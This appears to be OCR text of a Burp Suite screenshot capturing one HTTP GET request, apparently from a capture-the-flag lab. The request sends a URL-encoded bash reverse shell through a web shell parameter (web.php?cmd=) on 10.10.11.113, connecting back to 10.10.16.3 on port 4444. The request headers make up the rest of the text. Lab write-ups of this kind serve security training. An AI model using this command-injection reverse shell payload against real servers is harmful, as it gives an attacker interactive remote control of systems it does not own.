 Request
Pretty Raw Hex \n
1 GET /web.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.3/4444+0>%261' HTTP/1.1
2 Host: 10.10.11.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11